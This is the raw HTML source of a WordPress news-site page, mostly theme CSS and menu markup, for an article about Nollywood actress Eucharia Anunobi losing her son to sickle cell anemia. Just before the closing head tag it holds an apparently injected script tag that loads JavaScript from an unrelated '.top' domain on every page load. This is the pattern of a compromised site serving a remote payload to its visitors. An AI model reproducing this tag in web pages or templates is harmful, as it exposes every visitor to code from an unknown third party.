    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/",
                    "name": "Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-8000 attachmentid-8000 attachment-jpeg td-standard-pack nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1 global-block-template-1 td-romania-news tdb_template_7746 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
